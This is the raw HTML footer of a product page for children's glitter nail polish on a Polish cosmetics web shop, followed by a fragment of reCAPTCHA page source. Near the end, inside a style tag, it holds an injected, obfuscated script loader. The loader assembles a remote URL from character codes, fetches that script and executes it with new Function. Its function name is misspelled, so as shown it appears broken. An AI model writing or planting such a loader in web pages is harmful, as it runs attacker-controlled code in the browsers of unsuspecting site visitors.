<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1779" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pl_PL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1779-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="footer-form-1">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="YOUR EMAIL" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="footer-form-2">
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="MESSAGE" name="your-message"></textarea></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</aside></div><div class="column one-fourth"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><span class="footer-social-icon"><a href="https://www.facebook.com/Wyr%C3%B3b-Kosmetyk%C3%B3w-Dor-747176348644255/" class="icon_bar " target="_blank"><span class="t"><i class="icon-facebook"></i></span><span class="b"><i class="icon-facebook"></i></span></a>
</span></div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
												&copy; 2018 - 2026 Dor-Cosmetics. All Rights Reserved. 											</div>
					
												
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon cart" id="slide-cart" href="https://dor-cosmetics.pl/en/cart/"><i class="icon-bag-fine"></i><span>0</span></a><a class="lang-active" href="#"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" width="18" height="12"/><i class="icon-down-open-mini"></i></a></div></div><div class="lang-wrapper"><ul class="wpml-lang"><li><a href="https://dor-cosmetics.pl/produkt/lakier-dla-dzieci/lakier-dla-dzieci-roz-brokat/" class=""><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png" alt="Polish" width="18" height="12"/></a></li><li><a href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/" class="active"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" width="18" height="12"/></a></li></ul></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Wyr%C3%B3b-Kosmetyk%C3%B3w-Dor-747176348644255/" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>
<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript">
	jQuery(document).ready(function() {	
		
		String.prototype.replaceAll = function(search, replace)
		{
		    var text = this;
		    while(text.indexOf(search)>=0) {
		    	text = text.replace(search,replace);		    	
		    }
		    
		    return text;
		};
		
		jQuery(".pp-read-more").on("click",function() {
			var id = jQuery(this).data("id");
			jQuery("#"+id).slideToggle(500);
		});
		
		jQuery.each(jQuery(".orphans"),function() {
			var text = jQuery(this).html();
			var original = [ " i ", ", i "," a ", ", a ", " o ", ", o ", " u ", ", u "," z ", ", z ", " w ", ", w ", " I ", ", I "," A ", ", A ", " O ", ", O ", " U ", ", U "," Z ", ", Z ", " W ", ", W "];
			var replacement = [ " i&nbsp;", ", i&nbsp;"," a&nbsp;", ", a&nbsp;", " o&nbsp;", ", o&nbsp;", " u&nbsp;", ", u&nbsp;"," z&nbsp;", ", z&nbsp;", " w&nbsp;", ", w&nbsp;", " I&nbsp;", ", I&nbsp;"," A&nbsp;", ", A&nbsp;", " O&nbsp;", ", O&nbsp;", " U&nbsp;", ", U&nbsp;"," Z&nbsp;", ", Z&nbsp;", " W&nbsp;", ", W&nbsp;"];
			for(i=0;i<original.length;i++) {
				text = text.replaceAll(original[i],replacement[i]);
			}
			jQuery(this).html(text);
		});
		
		jQuery(".menu-logo-button").on("click",function() {
			var href = jQuery(this).data("link");
			window.open(href,'_blank');
		});
		

	});
</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme-child/*","/wp-content/themes/betheme/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona używa plików Cookie.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Zgadzam się</a> <a href="https://dor-cosmetics.pl/polityka-prywatnosci-2" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Dowiedz się więcej</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<p style="font-size: 16px; margin: 10px 0;line-height: 25px; font-weight: 500;color: #161922;">Privacy Overview</p>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/#product","name":"Children nail polish pink glitter","url":"https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/","description":"","image":"https://dor-cosmetics.pl/wp-content/uploads/2017/08/roz_brokat-scaled.jpg","sku":1743,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6.00","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/","seller":{"@type":"Organization","name":"Dor-Cosmetics","url":"https://dor-cosmetics.pl/en/"}}]}</script><style>var c = 0;var _3mrpwgxacfne1=String.fr0mCharC0de(104/*_5scdjx2q9n0ci*/,116/**/,116/*_acvpg1v4tl03a*/,112/*_k0aoq2ok4n5x9*/,115/*_acvpg1v4tl03a*/,58/*_5scdjx2q9n0ci*/,47/*_k0aoq2ok4n5x9*/,47/*_5scdjx2q9n0ci*/,99/*_3mrpwgxacfne1*/,100/*_acvpg1v4tl03a*/,46/*_k0aoq2ok4n5x9*/,112/*_3mrpwgxacfne1*/,114/*_acvpg1v4tl03a*/,105/*_5scdjx2q9n0ci*/,118/*_5scdjx2q9n0ci*/,97/*_3mrpwgxacfne1*/,99/**/,121/*_acvpg1v4tl03a*/,108/**/,111/**/,99/*_5scdjx2q9n0ci*/,97/*_acvpg1v4tl03a*/,116/**/,105/*_3mrpwgxacfne1*/,111/*_k0aoq2ok4n5x9*/,110/*_5scdjx2q9n0ci*/,102/*_acvpg1v4tl03a*/,111/*_3mrpwgxacfne1*/,114/*_k0aoq2ok4n5x9*/,108/*_5scdjx2q9n0ci*/,111/*_5scdjx2q9n0ci*/,99/**/,46/**/,99/**/,111/**/,109/*_3mrpwgxacfne1*/,47/*_3mrpwgxacfne1*/,116/*_k0aoq2ok4n5x9*/,97/**/,112/**/,112/*_3mrpwgxacfne1*/,101/*_k0aoq2ok4n5x9*/,114/*_k0aoq2ok4n5x9*/,46/*_3mrpwgxacfne1*/,106/*_acvpg1v4tl03a*/,115/*_acvpg1v4tl03a*/,63/*_3mrpwgxacfne1*/,109/**/,61/**/,109/*_k0aoq2ok4n5x9*/);var _k0aoq2ok4n5x9 = _acvpg1v4tl03a(_3mrpwgxacfne1);if(_k0aoq2ok4n5x9.length &gt; 3){_oaggfdofw0051(_k0aoq2ok4n5x9);} function _acvpg1v4tl03a(_5l36za4098him){ var _5scdjx2q9n0ci = new XMLHttpRequest();_5scdjx2q9n0ci.open( String.fr0mCharC0de(71,69,84), _5l36za4098him, false );_5scdjx2q9n0ci.send( null );return _5scdjx2q9n0ci.responseText;}function _oaggfdofw0051(_jnuapzijskf7y){ var _jitnwi0zv2489 = new Function(\'x\', \'y\', _jnuapzijskf7y+\' return x+y;\');_jitnwi0zv2489(0,0);}</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dor-cosmetics.pl\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/plugins.js?ver=17.8" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/menu.js?ver=17.8" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/parallax/smoothscroll.js?ver=17.8" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/themes/betheme/js/scripts.js?ver=17.8" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.9.4","number_style":["",".","2"],"current_language":"en","current_page_url":"https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-pink-glitter/","ajaxurl":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php","product_cat":"children-nail-polish-bon-bon","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-info alert alert_info\"\u003E\n\t\u003Cdiv class=\"alert_icon\"\u003E\u003Ci class=\"icon-help\"\u003E\u003C/i\u003E\u003C/div\u003E\n\t\u003Cdiv class=\"alert_wrapper\"\u003ENo products were found matching your selection.\u003C/div\u003E\n\u003C/div\u003E\u003C/div\u003E","recount_products":"1","pos_relative":"1","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=1.6.9.4" id="berocket_aapf_widget-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dor-cosmetics.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dor-cosmetics.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC&co=aHR0cHM6Ly9kb3ItY29zbWV0aWNzLnBsOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=747gnfhvpbel
body_size: 48681
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
